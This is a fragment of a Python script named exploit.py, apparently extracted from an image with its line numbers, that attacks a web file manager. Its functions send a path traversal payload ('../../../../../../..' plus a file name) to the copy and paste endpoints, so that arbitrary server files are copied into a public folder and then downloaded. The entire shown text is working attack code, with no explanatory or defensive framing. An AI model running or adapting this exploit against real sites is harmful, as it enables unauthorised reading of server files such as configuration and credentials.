 19 def usage():
20     if len(sys.argv) != 4:
21         print("Usage: python3 exploit.py [URL]")
22         sys.exit(0)
23
24 def copy_cut(url, session_cookie, file_name):
25     headers = {'Cookie': session_cookie,
26     'Content-Type': 'application/x-www-form-urlencoded'}
27     url_copy = "%s/filemanager/ajax_calls.php?action=copy_cut" % (url)
28     r = requests.post(
29     url_copy, data="sub_action=copy&path=../../../../../../.."+file_name,headers=headers)
30     return r.status_code
31
32 def paste_clipboard(url, session_cookie):
33     headers = {'Cookie': session_cookie,'Content-Type': 'application/x-www-form-urlencoded'}
34     url_paste = "%s/filemanager/execute.php?action=paste_clipboard" % (url)
35     r = requests.post(
36     url_paste, data="path=/Documents", headers=headers)
37     return r.status_code
38
39 def read_file(url, file_name):
40     name_file = file_name.split('/')[-1]
41     url_path = "%s/source/%s" % (url,name_file) #This is the default directory,
42     #if the website is a little different, edit this place
43     result = requests.get(url_path)
44     return result.text